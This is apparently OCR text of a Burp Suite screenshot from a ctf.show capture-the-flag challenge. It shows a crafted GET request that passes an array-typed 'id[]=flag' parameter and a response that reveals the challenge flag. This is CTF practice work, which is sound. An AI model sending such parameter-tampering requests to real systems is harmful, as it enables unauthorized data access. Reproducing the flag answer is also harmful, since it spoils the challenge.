 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator HaE
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < ▼ > ▼ Target: http://51802631-d751-4b9f-9326-e604f475a776.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 GET /api/?id[]=flag&page=1&limit=10 HTTP/1.1
2 Host:
51802631-d751-4b9f-9326-e604f475a776.challenge.ctf.show
3 Accept: application/json, text/javascript, */*; q=0.01
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer:
http://51802631-d751-4b9f-9326-e604f475a776.challenge.ctf.
show/page.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: UM_distinctid=
17fd5941337102d-0131064d425dd4-9771539-1fa400-17fd5941338d
44
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sat, 09 Apr 2022 06:45:53 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 119
8
9 {"code":0,"msg":"\u67e5\u8be2\u6210\u529f","count":1,"data
":[{"flag":"ctfshow{dca24d9c-d455-4b01-9c24-d2420ee1a62b}"
}]}
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 3
Request Body Parameters 0
Request Cookies 1
Request Headers 9
Response Headers 6
Done 303 bytes | 26 millis